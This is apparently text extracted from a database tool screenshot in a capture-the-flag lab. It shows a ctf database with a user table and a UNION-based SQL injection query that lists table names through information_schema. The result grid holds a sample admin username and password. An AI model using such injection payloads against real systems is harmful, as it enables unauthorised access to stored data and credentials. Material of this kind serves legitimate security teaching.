 Navigator
SCHEMAS
Filter objects
ctf
ctf_database
Tables
user
Columns
id
username
password
Indexes
Foreign Keys
Triggers
users
Views
Stored Procedures
Functions
sys
user user user users users user users user user
Limit to 1000 rows
1 select username,password from user where id = 1 union select group_concat(table_name),2 from information_schema.tables  where table_schema=database();
Result Grid Filter Rows: Export: Wrap Cell Content:
username password
admin admin123
user,users 2